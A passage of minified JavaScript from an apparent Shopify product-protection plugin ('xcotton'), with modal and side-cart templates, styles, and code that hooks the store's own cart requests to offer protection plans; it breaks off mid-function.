.xcotton-pp-modal__info-coverage-li {\r\n        font-size: 11px;\r\n        line-height: 13px;\r\n        padding: 0 0 0 13px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-li::after {\r\n        left: 8px;\r\n        width: 3px;\r\n        height: 3px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-select {\r\n        gap: 11px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option {\r\n        min-height: 67px;\r\n        padding: 0 11px;\r\n        border-radius: 7px;\r\n      }\r\n\r\n      .xcotton-pp-modal-info-option__price {\r\n        font-size: 17px;\r\n        line-height: 24px;\r\n      }\r\n\r\n      .xcotton-pp-modal-info-option__yare {\r\n        line-height: 17px;\r\n        font-size: 13px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option__tag {\r\n        font-size: 8px;\r\n        padding: 3px 4px;\r\n        border-radius: 0 8px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option__tag::before, .xcotton-productProtection-dialog-option__tag::after {\r\n        width: 8px;\r\n        height: 8px;\r\n        background: radial-gradient(circle at 0 100%, transparent 7px, {{theme.themeColor}} 8px);\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option__tag::before {\r\n        left: -7px;\r\n      }\r\n      .xcotton-productProtection-dialog-option__tag::after {\r\n        bottom: -7px;\r\n      }\r\n\r\n      .xcotton-productProtection-checked .xcotton-productProtection-dialog-option__tag::before, .xcotton-productProtection-checked .xcotton-productProtection-dialog-option__tag::after  {\r\n        background: radial-gradient(circle at 0 100%, transparent 7px, #fff 8px);\r\n      }\r\n\r\n      .xcotton-pp-modal__info-addplan-btn {\r\n        margin-top: 31px;\r\n        height: 37px;\r\n        border-radius: 8px;\r\n        font-size: 11px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-addplan-no-btn {\r\n        font-size: 11px;\r\n        margin-top: 11px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-description {\r\n        font-size: 9px;\r\n        line-height: 16px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-logo {\r\n        margin: 33px 0 11px 0;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-xmh-logo {\r\n        height: 21px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-logo-interval {\r\n        margin: 0 8px;\r\n        width: 13px;\r\n        height: 13px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-shop-logo {\r\n        height: 21px;\r\n      }\r\n\r\n      .xcotton-pp-modal-close {\r\n        top: 10px;\r\n        right: 10px;\r\n        width: 24px;\r\n        height: 24px;\r\n      }\r\n    }\r\n</style>\r\n",[gi])},bi={"2.0":{btnBgColor:"#0C0C0C",btnTextColor:"#ECEDF3",btnFontSize:"16px",priceFontSize:"32px",themeColor:"#1D1D1F",showDialogBg:!0,dialogBg:"",dialogClose:""},"3.0":{themeColor:"#ff8b21",priceFontSize:"30px",priceColor:"#1D1D1F",checkedPriceColor:"#FFFFFF",yearFontSize:"16px",yearsColor:"#1D1D1F",checkedYearsColor:"#FFFFFF",btnBgColor:"#0C0C0C",btnTextColor:"#FFFFFF",btnFontSize:"16px",showDialogBg:!1,dialogBg:"#FFFFFF",dialogClose:""}},yi=function(t){function n(t){var e,i=t.languageConfig,a=t.PPConfig,c=t.offersModalStyle,s=h(t,ci);o(this,n),(e=r(this,n)).languageConfig=i,e.PPConfig=a,e.offersModalStyle=c,e.callback=null,e.planList=[];var l=s.themeConfig;return e.version=l&&l.dialogVersion||"1.0",null!=l&&l.dialogThemeConfig?e.dialogThemeConfig=u(u({},bi[e.version]),l&&l.dialogThemeConfig):e.dialogThemeConfig=bi[e.version],"3.0"===e.version&&(e.dialogThemeConfig.showDialogBg=!1),e.tagList=l&&l.ext&&l.ext.tagList||[],e}return l(n,t),i(n,[{key:"init",value:(a=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:this.addStyle(),this.addEvent();case 1:return t.a(2)}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"addElement",value:function(){if(document.querySelector(si))return!1;var t=this.getVersionConfig(),n=t.faqUrl,e=t.terms,r=this.languageConfig.dialogPlan.map((function(t,n,e){return{text:t,isLast:n===e.length-1,display:"FAQ"!==t}})),o=mi[this.version]&&mi[this.version]||"",i=We(Pe.compile(o)({languageConfig:this.languageConfig,PPConfig:this.PPConfig,dialogPlan:r,theme:this.dialogThemeConfig,imageSrc:Go}).replace(/{{PP_MORE}}/gi,n).replace(/{{PP_TERMS}}/gi,e),[si])[si];return De("body").append(i),!0}},{key:"addStyle",value:function(){var t,n=(null===(t=vi[this.version][gi]&&vi[this.version][gi])||void 0===t?void 0:t.replace(/\!important;/gi,";").replace(/;/gi,"!important;"))||"",e=Pe.compile(n)({theme:this.dialogThemeConfig,imageSrc:Go});De("head").append(e),this.offersModalStyle&&De("head").append(this.offersModalStyle)}},{key:"addEvent",value:function(){var t=this;De(document.body).on("click",".".concat(di),(function(){var t=De(this);t.hasClass(pi)||(t.parent().find(".".concat(di)).removeClass(pi),t.addClass(pi))})),De(document.body).on("click","#xcotton-productProtection-submit",e(g().m((function n(){var e,r,o;return g().w((function(n){for(;;)switch(n.n){case 0:e=De(".".concat(di,".").concat(pi)).data("id"),r=t.getXmhVariant(e),o={hasAddPP:!!r,variantItem:r},t.callback&&t.callback(o),t.close();case 1:return n.a(2)}}),n)})))),De(document.body).on("click",[hi,ui].join(","),(function(){t.callback&&t.callback({hasAddPP:!1}),t.close()}))}},{key:"render",value:function(t){var n=this,e=JSON.parse(JSON.stringify(t));this.tagList.length&&(e.forEach((function(t,r){var o=n.tagList.find((function(n){return t.name.includes(n.key)}));o&&(t.tagLabel=o.label||""),t.order=null!=o&&o.order?o.order:r+e.length})),e.sort((function(t,n){return t.order-n.order})));var r=xi[this.version][li]&&xi[this.version][li]||"",o=Pe.compile(r)({planList:e}),i=De(".xcotton-productProtection-dialog-select");i.length&&(i.replaceWith(o),De(".".concat(di,":first")).addClass(pi))}},{key:"open",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{planList:[]},n=t.planList,e=t.callback;if(n.length){var r=this.addElement();this.planList=n,this.callback=e,this.render(n),r?window.requestAnimationFrame((function(){De(si).addClass(fi)})):De(si).addClass(fi)}}},{key:"close",value:function(){De(si).removeClass(fi)}},{key:"getXmhVariant",value:function(t){return this.planList.find((function(n){return String(n.variantId)===String(t)}))}},{key:"getVersionConfig",value:function(){return window.__xcotton_calculate__data__&&window.__xcotton_calculate__data__.PpVersion||{faqUrl:"https://www.xcottons.com/XCotton#/ppmore",terms:"https://www.xcottons.com/XCotton#/ppservice"}}}]);var a}(nt),Ai=".xctton-side-cart-offer",wi="style",_i="#124B7F",ki={default:We('<!DOCTYPE html>\r\n<html lang="en">\r\n<head>\r\n  <meta charset="UTF-8">\r\n  <meta name="viewport" content="width=device-width, initial-scale=1.0">\r\n  <title>sideCartOffer</title>\r\n</head>\r\n<body>\r\n    <div class="xctton-side-cart-offer" data-xcotton-variant="{{offerData.variantKey}}" data-xcotton-quantity="{{offerData.quantity}}" data-xcotton-properties="{{offerData.properties}}">\r\n      <button class="xctton-side-cart-offer-btn">{{languageConfig.sideCartBtnText}} \r\n        {{#if hidePrice}}\r\n          {{price}}\r\n        {{/if}}\r\n      </button>\r\n    </div>\r\n</body>\r\n</html>',[Ai]),freeSide:We('<!DOCTYPE html>\r\n<html lang="en">\r\n<head>\r\n  <meta charset="UTF-8">\r\n  <meta name="viewport" content="width=device-width, initial-scale=1.0">\r\n  <title>sideCartOffer</title>\r\n</head>\r\n<body>\r\n    <div class="xctton-side-cart-offer" data-xcotton-variant="{{offerData.variantKey}}" data-xcotton-quantity="{{offerData.quantity}}" data-xcotton-properties="{{offerData.properties}}">\r\n      <div class="xctton-side-cart-offer-btn">\r\n        <i class="xcotton_font_family xcotton-xcotton-frame"></i>\r\n        {{{languageConfig.sideCartBtnText}}}\r\n      </div>\r\n    </div>\r\n</body>\r\n</html>\r\n',[Ai])},Ci={default:We('<style type="text/css">\r\n  .xctton-side-cart-offer {\r\n    margin-top: 5px;\r\n  }\r\n\r\n  .xctton-side-cart-offer-btn {\r\n    border: 1px solid;\r\n    border-radius: 0.4rem;\r\n    cursor: pointer;\r\n    transition: border 200ms, box-shadow 200ms;\r\n    color: {{btnColor}};\r\n    border-color: {{btnColor}};\r\n    padding: 8px;\r\n    font-size: 12px;\r\n    font-weight: bold;\r\n    background: transparent;\r\n    text-transform: capitalize;\r\n  }\r\n</style>',[wi]),freeSide:We('<style type="text/css">\r\n  {{{fontFamily.ICON_CSS}}}\r\n\r\n  .xctton-side-cart-offer {\r\n    margin: 5px 0;\r\n  }\r\n\r\n  .xctton-side-cart-offer-btn {\r\n    border-width: 1px;\r\n    padding: 8px;\r\n    border: 1px solid rgba(114, 114, 114, 1);\r\n    background: rgba(54, 54, 54, 0.1);\r\n    font-size: 14px;\r\n    line-height: 1.2;\r\n    letter-spacing: 1%;\r\n    cursor: pointer;\r\n    max-width: fit-content;\r\n  }\r\n\r\n  .xctton-side-cart-offer-btn .xcotton-xcotton-frame {\r\n    font-size: 14px;\r\n    color: rgba(54, 54, 54, 1);\r\n  }\r\n\r\n  @media screen and (max-width: 1200px) {\r\n    .xctton-side-cart-offer-btn {\r\n      font-size: 12px;\r\n      padding: 6px;\r\n    }\r\n\r\n    .xctton-side-cart-offer-btn .xcotton-xcotton-frame {\r\n      font-size: 12px;\r\n    }\r\n  }\r\n</style>',[wi])},Si=function(t){function n(t){var e,i=t.languageConfig,a=t.offersModal,c=t.cart,s=t.sideCartConfig,l=t.sideCartStyle,d=t.themeConfig;return o(this,n),(e=r(this,n)).languageConfig=i,e.sideCartConfig=s||{},e.sideCartStyle=l,e.offersModal=a,e.cart=c,e.sideCartData=[],e.cartData={},e.renderData={},e.version=d&&d.sideCartVersion||"default",e}return l(n,t),i(n,[{key:"init",value:(s=e(g().m((function t(){var n,e;return g().w((function(t){for(;;)switch(t.n){case 0:if(this.getSideCartAuth()){t.n=1;break}return t.a(2);case 1:this._bindEvent(),this._addStyle(),(n=this.sideCartConfig&&this.sideCartConfig.observer)&&(n=(n=Array.isArray(n)?n:[n]).map((function(t){return t||"body"}))),e=vt.getUIElements({xpath:this.sideCartConfig.cartXPaths,selector:n}),this._mutationObserver(e);case 2:return t.a(2)}}),t,this)}))),function(){return s.apply(this,arguments)})},{key:"render",value:function(t){this.getSideCartAuth()&&(this.cartData=t,this.renderData=this._getRenderData(t),this._renderToCart(this.renderData))}},{key:"setData",value:function(t){0===Number(t.errCode)?this.sideCartData=t.data.protectionComputeResult.cartItemOfPossiblePPList||[]:this.sideCartData=[]}},{key:"_bindEvent",value:function(){var t=this;document.body.addEventListener("click",(function(n){for(var e=n.target,r=[".xctton-side-cart-offer-btn"];e&&!r.find((function(t){return e.matches&&e.matches(t)}));)e=e.parentNode;if(e&&r.find((function(t){return e.matches&&e.matches(t)}))){n.preventDefault();var o=De(e).parent(),i=o.attr("data-xcotton-variant"),a=o.attr("data-xcotton-quantity"),c=JSON.parse(o.attr("data-xcotton-properties")||"{}");t._openModal(i,a,c)}}),!0)}},{key:"_addStyle",value:function(){var t=Ci[this.version][wi],n=Pe.compile(t)({btnColor:this.sideCartConfig.btnColor||_i,imageSrc:Go,fontFamily:Vr});De("head").append(n),this.sideCartStyle&&De("head").append(this.sideCartStyle)}},{key:"_mutationObserver",value:function(t){var n=this;if(Array.isArray(t)&&0!==t.length){var e=t.filter((function(t){return t}));if(0!==e.length){var r=vt.debounce((function(){n._renderMutationChange.apply(n,arguments)}),2e3),o=new MutationObserver(r);e.forEach((function(t){o.observe(t,{childList:!0,subtree:!0,attributes:!0})}))}}}},{key:"_renderMutationChange",value:function(){this._renderToCart(this.renderData)}},{key:"_getRenderData",value:function(t){var n=this.sideCartData,e={};return n.forEach((function(n){var r=t.items.find((function(t){return t.key===n.key}));if(r){var o=t.items.findIndex((function(t){return t.key===n.key}));e[o]={variantKey:r.key,quantity:r.quantity,properties:JSON.stringify(r.properties),productProtectionVariantItems:n.productProtectionVariantItems||[]}}})),e}},{key:"_renderToCart",value:function(t){if(0!==Object.keys(t).length){var n=this.sideCartConfig.selectorConfig||[],e=this,r=ki[this.version][Ai];n.forEach((function(n){var o=De(n.selector),i=o.length;o.each((function(o,a){var c=o;e.sideCartConfig&&e.sideCartConfig.isReverse&&(c=i-o-1);var s=t[c],l=De(this),d=l.find(Ai);if(s){var p=s.productProtectionVariantItems||[],h="";if(p.length)h=p[0].priceText;var g=Pe.compile(r)({languageConfig:u(u({},e.languageConfig),{},{sideCartBtnText:e.languageConfig.sideCartBtnText.replace(/{{price}}/gi,h)}),offerData:s,price:h,hidePrice:!e.sideCartConfig.hidePrice,imageSrc:Go});if(d.length){var f=d.attr("data-xcotton-variant"),m=d.attr("data-xcotton-quantity");f===s.variantKey&&String(m)===String(s.quantity)||d.replaceWith(g)}else{var x=l.children().length-(n.btnInsertIndex||1);e._insertTemplateAtPosition(l,g,x)}}else d.remove()}))}))}else De(Ai).remove()}},{key:"_insertTemplateAtPosition",value:function(t,n,e){var r=t.children().eq(e);r.length?De(n).insertAfter(r):t.append(n)}},{key:"_openModal",value:function(t,n,r){var o=this;if(t&&n){var i,a=function(i){var a={variantId:t,quantity:n,properties:u(u({},r),{},c({},q,i.properties[G]))},s={variantId:i.variantId,quantity:n,properties:i.properties};o.cart.autoRefreshUI(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,o._addToCart(a,s);case 1:return t.a(2)}}),t)}))))},s=this._getPlanList(t);if(1!==s.length)this.offersModal.open({planList:s,callback:(i=e(g().m((function t(n){var e,r;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n.hasAddPP,r=n.variantItem,e){t.n=1;break}return t.a(2);case 1:a(r);case 2:return t.a(2)}}),t)}))),function(t){return i.apply(this,arguments)})});else a(s[0])}}},{key:"_addToCart",value:(a=e(g().m((function t(n,e){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.change(n);case 1:return t.n=2,this.cart.add(e);case 2:this.emit("sideCartOfferAddToCart");case 3:return t.a(2)}}),t,this)}))),function(t,n){return a.apply(this,arguments)})},{key:"_getPlanList",value:function(t){var n=this.sideCartData.find((function(n){return n.key===t}));return n?n.productProtectionVariantItems:[]}},{key:"getSideCartAuth",value:function(){return window.__xcotton_calculate__data__&&window.__xcotton_calculate__data__.XcottonAuth&&window.__xcotton_calculate__data__.XcottonAuth.IsShowCartPPButton}}]);var a,s}(nt),Pi=["cart","cartDetailsXPath","languageConfig","PPConfig","interuptAddToCartBtn","injectShopifyVariantChange","sideCartConfig"],Ti=function(){return i((function t(n){var e=n.cart,r=n.cartDetailsXPath,i=n.languageConfig,a=n.PPConfig,c=n.interuptAddToCartBtn,s=n.injectShopifyVariantChange,l=void 0===s?null:s,d=n.sideCartConfig,p=void 0===d?{}:d,g=h(n,Pi);o(this,t),this.isCustomizeAddProperties=g.isCustomizeAddProperties||!1,this.interuptState=!1,this.cart=e,this.interuptAddToCartBtn=c,this.sideCartConfig=p||{},this.protection=new Vo(u({cart:e,injectShopifyVariantChange:l},g)),this.offersModal=new yi(u({languageConfig:i,PPConfig:a},g)),this.widget=new ri(u({cart:e,protection:this.protection,cartDetailsXPath:r,languageConfig:i,PPConfig:a,offersModal:this.offersModal},g)),this.sideCartOffer=new Si(u({languageConfig:i,cart:e,offersModal:this.offersModal,sideCartConfig:p},g))}),[{key:"init",value:(n=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.protection.init();case 1:return t.n=2,this.protection.getProductList();case 2:return n=t.v,t.n=3,this.widget.init({productList:n});case 3:return t.n=4,this.offersModal.init();case 4:return t.n=5,this.sideCartOffer.init();case 5:return t.n=6,this.initEvent();case 6:return t.n=7,this.initData();case 7:this.initLocaleFlag();case 8:return t.a(2)}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"initData",value:(t=e(g().m((function t(){var n=this;return g().w((function(t){for(;;)switch(t.n){case 0:this.cart.autoRefreshUI(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,n.protection.updateCartData();case 1:return t.a(2)}}),t)}))));case 1:return t.a(2)}}),t,this)}))),function(){return t.apply(this,arguments)})},{key:"initEvent",value:function(){var t,n,r,o,i,c,s,l=this;this.cart.on({cartChanged:(n=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:l.cart.autoRefreshUI(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,l.protection.updateCartData();case 1:return t.a(2)}}),t)}))));case 1:return t.a(2)}}),t)}))),function(){return n.apply(this,arguments)}),finalRefresh:(t=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:if(!l.sideCartConfig||!l.sideCartConfig.hasMoreBatch){t.n=1;break}return t.n=1,l.protection.updateCartData();case 1:return t.n=2,l.cart.getData();case 2:n=t.v,l.sideCartOffer.render(n);case 3:return t.a(2)}}),t)}))),function(){return t.apply(this,arguments)})}),this.protection.on({variantChange:(o=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,l.protection.getProductList();case 1:return n=t.v,t.n=2,l.widget.init({productList:n});case 2:return t.a(2)}}),t)}))),function(){return o.apply(this,arguments)}),updateCartData:(r=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:l.sideCartOffer.setData(n);case 1:return t.a(2)}}),t)}))),function(t){return r.apply(this,arguments)})}),this.sideCartOffer.on({sideCartOfferAddToCart:(i=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:l.cart.autoRefreshUI(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,l.protection.updateCartData();case 1:return t.a(2)}}),t)}))));case 1:return t.a(2)}}),t)}))),function(){return i.apply(this,arguments)})}),this.isCustomizeAddProperties&&this.protection.onBeforeShopifyAddProperties(),this.interuptAddToCartBtn?(this.interuptAddToCartBtn({btnClick:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return new Promise(function(){var n=e(g().m((function n(r){var o,i;return g().w((function(n){for(;;)switch(n.n){case 0:return n.n=1,l.protection.getProductList();case 1:if((o=n.v)&&o.length){n.n=2;break}return n.a(2,r());case 2:if(l.interuptState=!0,!(i=l.widget.getSelectVariantId())){n.n=4;break}return n.n=3,l.protection.add({variantId:i,quantity:t});case 3:return n.a(2,r());case 4:l.widget.showDialog(e(g().m((function n(){var e,o,i,a=arguments;return g().w((function(n){for(;;)switch(n.n){case 0:if(o=(e=a.length>0&&void 0!==a[0]?a[0]:{hasAddPP:!1}).hasAddPP,i=e.variantId,!o){n.n=1;break}return n.n=1,l.protection.add({variantId:i,quantity:t});case 1:r();case 2:return n.a(2)}}),n)}))));case 5:return n.a(2)}}),n)})));return function(t){return n.apply(this,arguments)}}())}}),this.cart.on({cartAdded:(s=e(g().m((function t(n){var r,o,i,c,s;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:if(r=n.body,!l.interuptState){t.n=8;break}if(!r.properties||!(q in r.properties)){t.n=1;break}l.interuptState=!1,t.n=8;break;case 1:if(!r.items||!r.items.length){t.n=8;break}o=a(r.items),t.p=2,o.s();case 3:if((i=o.n()).done){t.n=5;break}if(!((c=i.value)&&c.properties&&q in c.properties)){t.n=4;break}return l.interuptState=!1,t.a(3,5);case 4:t.n=3;break;case 5:t.n=7;break;case 6:t.p=6,s=t.v,o.e(s);case 7:return t.p=7,o.f(),t.f(7);case 8:!l.interuptState&&l.cart.autoRefreshUI(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,l.protection.updateCartData();case 1:return t.a(2)}}),t)}))));case 9:return t.a(2)}}),t,null,[[2,6,7,8]])}))),function(t){return s.apply(this,arguments)})})):(this.protection.onBeforeShopifyCartAdd((function(t){l.widget.showDialog(t)})),this.cart.on({cartAdded:(c=e(g().m((function t(n){var r;return g().w((function(t){for(;;)switch(t.n){case 0:r=n.body,l.cart.autoRefreshUI(e(g().m((function t(){var n,e,o,i,c;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:if(!(n=l.widget.getSelectVariantId())||!r){t.n=10;break}if(!r.properties||!r.properties[q]){t.n=2;break}return t.n=1,l.protection.add({variantId:n,quantity:r.quantity});case 1:t.n=10;break;case 2:if(!r.items){t.n=10;break}e=a(r.items),t.p=3,e.s();case 4:if((o=e.n()).done){t.n=7;break}if(!((i=o.value)&&i.properties&&i.properties[q])){t.n=6;break}return t.n=5,l.protection.add({variantId:n,quantity:i.quantity});case 5:return t.a(3,7);case 6:t.n=4;break;case 7:t.n=9;break;case 8:t.p=8,c=t.v,e.e(c);case 9:return t.p=9,e.f(),t.f(9);case 10:return t.n=11,l.protection.updateCartData();case 11:return t.a(2)}}),t,null,[[3,8,9,10]])}))));case 1:return t.a(2)}}),t)}))),function(t){return c.apply(this,arguments)})}));var d,p,h={getSelectPPVariantId:this.widget.getSelectVariantId,getSelectPPItem:(p=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:if(n=l.widget.getSelectVariantId()){t.n=1;break}return t.a(2,null);case 1:return t.a(2,l.protection.getXmhVariant(n))}}),t)}))),function(){return p.apply(this,arguments)}),getPPPlanList:this.protection.getProductList(),addPPProduct:(d=e(g().m((function t(){var n,e,r=arguments;return g().w((function(t){for(;;)switch(t.n){case 0:if(n=r.length>0&&void 0!==r[0]?r[0]:1,e=l.widget.getSelectVariantId()){t.n=1;break}return t.a(2,null);case 1:return t.n=2,l.protection.add({variantId:e,quantity:n});case 2:return t.a(2)}}),t)}))),function(){return d.apply(this,arguments)})};window.XCOTTON=window.XCOTTON||{api:{}},ot({api:u(u({},window.XCOTTON.api),h)},window.XCOTTON)}},{key:"initLocaleFlag",value:function(){z()&&document.body.classList.add("XMH_locale_"+z())}}]);var t,n}(),Ei=function(){return i((function t(){o(this,t)}),[{key:"getData",value:(a=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.p=t.n){case 0:return t.p=0,t.n=1,fetch(O()+"cart.js?".concat(D,"&_=").concat(Date.now())).then((function(t){return t.json()}));case 1:return t.a(2,t.v);case 2:return t.p=2,Z("FC",t.v),t.a(2,{})}}),t,null,[[0,2]])}))),function(){return a.apply(this,arguments)})},{key:"add",value:(r=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,fetch(O()+"cart/add.js?".concat(D,"&_=").concat(Date.now()),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:n})}).then((function(t){return t.json()})).catch((function(t){return Z("FCA",t),null}));case 1:return t.a(2,t.v)}}),t)}))),function(t){return r.apply(this,arguments)})},{key:"update",value:(n=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,fetch(O()+"cart/update.js?".concat(D,"&_=").concat(Date.now()),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:n})}).then((function(t){return t.json()})).catch((function(t){return Z("FCU",t),null}));case 1:return t.a(2,t.v)}}),t)}))),function(t){return n.apply(this,arguments)})},{key:"change",value:(t=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,fetch(O()+"cart/change.js?".concat(D,"&_=").concat(Date.now()),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).then((function(t){return t.json()})).catch((function(t){return Z("FCC",t),null}));case 1:return t.a(2,t.v)}}),t)}))),function(n){return t.apply(this,arguments)})}]);var t,n,r,a}(),Bi=function(t){function n(t){var e,i=t.canBePerformanceObserver,a=void 0!==i&&i;return o(this,n),(e=r(this,n)).canBePerformanceObserver=a,e.cartData=null,e.asyncQueue=new uo,e.cartModel=new Ei,e.initBroadCast(),e.initEvent(),e}return l(n,t),i(n,[{key:"initBroadCast",value:function(){var t=this;this.cartDataLastUpdatedTime=0,this.cartChannel=new BroadcastChannel("xcotton-cart-channel"),this.channelId="tab_".concat(Date.now(),"_").concat(Math.random().toString(36).slice(2,11)),this.cartChannel.onmessage=function(n){var e=n.data||{},r=e.type,o=e.channelId,i=e.timestamp;if("cartUpdated"===r)o!=t.channelId&&t.cartDataLastUpdatedTime<=i&&(t.cartData=null)}}},{key:"initEvent",value:function(){var t=this,n=["".concat(O(),"cart/add"),"//".concat(location.host).concat(O(),"cart/add"),"".concat(location.origin).concat(O(),"cart/add"),"".concat(location.origin,"/cart/add"),"/cart/add"],e=["".concat(O(),"cart/change"),"//".concat(location.host).concat(O(),"cart/change"),"".concat(location.origin).concat(O(),"cart/change"),"".concat(location.origin,"/cart/change"),"/cart/change","".concat(O(),"cart/update"),"//".concat(location.host).concat(O(),"cart/update"),"".concat(location.origin).concat(O(),"cart/update"),"".concat(location.origin,"/cart/update"),"/cart/update"];this.canBePerformanceObserver?(Fo({paths:n,after:function(n){var e=n.url,r=n.body;t.cartData=null,t.emit("shopifyCartAdded",{url:e,body:r})}}),Fo({paths:e,after:function(n){var e=n.url,r=n.body;t.cartData=null,t.emit("shopifyCartChanged",{url:e,body:r})}})):(Mo({type:"ShopifyCart-initEvent",paths:n,before:function(n){var e=n.url,r=n.body;t.emit("beforeShopifyCartAdd",{url:e,body:r})},after:function(n){var e=n.url,r=n.body;t.cartData=null,t.emit("shopifyCartAdded",{url:e,body:r})}}),Mo({type:"ShopifyCart-initEvent",paths:e,before:function(n){var e=n.url,r=n.body;r&&!t.isShopifyReallyUpdateCart(r)||t.emit("beforeShopifyCartChange",{url:e,body:r})},afterWithResponse:function(n){var e=n.url,r=n.body;n.response,t.cartData=null,r&&!t.isShopifyReallyUpdateCart(r)||t.emit("shopifyCartChanged",{url:e,body:r})}}))}},{key:"addBeforeShopifyCartAdd",value:(h=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:Mo({type:"ShopifyCart-addBeforeShopifyCartAdd",paths:["".concat(O(),"cart/add"),"//".concat(location.host).concat(O(),"cart/add"),"".concat(location.origin).concat(O(),"cart/add"),"/cart/add"],before:function(t){var e=t.body;return new Promise((function(t){n&&n({body:e},(function(n){t(n)}))}))}});case 1:return t.a(2)}}),t)}))),function(t){return h.apply(this,arguments)})},{key:"getData",value:(u=e(g().m((function t(){var n=this;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.asyncQueue.pushEvent(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:if(n.cartData&&!(Date.now()-n.cartDataLastUpdatedTime>6e5)){t.n=2;break}return n.cartDataLastUpdatedTime=Date.now(),t.n=1,n.cartModel.getData();case 1:n.cartData=t.v,n.cartChannel.postMessage({type:"cartUpdated",channelId:n.channelId,timestamp:n.cartDataLastUpdatedTime});case 2:return t.a(2,n.cartData||{items:[]})}}),t)}))));case 1:return t.a(2,t.v)}}),t,this)}))),function(){return u.apply(this,arguments)})},{key:"add",value:(p=e(g().m((function t(n){var r=this;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.asyncQueue.pushEvent(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,r.cartModel.add(n);case 1:r.cartData=null,r.emit("xmhCartAdded");case 2:return t.a(2)}}),t)}))));case 1:return t.a(2,t.v)}}),t,this)}))),function(t){return p.apply(this,arguments)})},{key:"remove",value:(d=e(g().m((function t(n){var r=this;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.asyncQueue.pushEvent(e(g().m((function t(){var e,o,i,c,s;return g().w((function(t){for(;;)switch(t.n){case 0:e={},o=a(n);try{for(o.s();!(i=o.n()).done;)(c=i.value).id?e[String(c.id)]=0:c.key&&(e[String(c.key)]=0)}catch(t){o.e(t)}finally{o.f()}return t.n=1,r.cartModel.update(e);case 1:(s=t.v)&&s.items&&Array.isArray(s.items)&&(r.cartData=s),r.emit("xmhCartChanged");case 2:return t.a(2)}}),t)}))));case 1:return t.a(2,t.v)}}),t,this)}))),function(t){return d.apply(this,arguments)})},{key:"update",value:(s=e(g().m((function t(n){var r=this;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.asyncQueue.pushEvent(e(g().m((function t(){var e,o,i,c,s;return g().w((function(t){for(;;)switch(t.n){case 0:e={},o=a(n);try{for(o.s();!(i=o.n()).done;)c=i.value,e[c.key]=c.value}catch(t){o.e(t)}finally{o.f()}return t.n=1,r.cartModel.update(e);case 1:(s=t.v)&&s.items&&Array.isArray(s.items)&&(r.cartData=s),r.emit("xmhCartChanged");case 2:return t.a(2)}}),t)}))));case 1:return t.a(2,t.v)}}),t,this)}))),function(t){return s.apply(this,arguments)})},{key:"change",value:(c=e(g().m((function t(n){var r=this;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.asyncQueue.pushEvent(e(g().m((function t(){var e;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,r.cartModel.change(n);case 1:(e=t.v)&&e.items&&Array.isArray(e.items)&&(r.cartData=e),r.emit("xmhCartChanged");case 2:return t.a(2)}}),t)}))));case 1:return t.a(2,t.v)}}),t,this)}))),function(t){return c.apply(this,arguments)})},{key:"addRequestToQueue",value:function(t,n){var r,o,i=this;Mo({type:"ShopifyCart-addRequestToQueue",paths:["".concat(O()).concat(t),"//".concat(location.host).concat(O()).concat(t),"".concat(location.origin).concat(O()).concat(t)],ext:{resolveFn:null},before:(o=e(g().m((function t(n){var r,o;return g().w((function(t){for(;;)switch(t.n){case 0:return r=n.ext,o=i.asyncQueue.pushEvent((function(){})),i.asyncQueue.pushEvent(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,new Promise((function(t){r.resolveFn=t}));case 1:return t.a(2)}}),t)})))),t.n=1,o;case 1:return 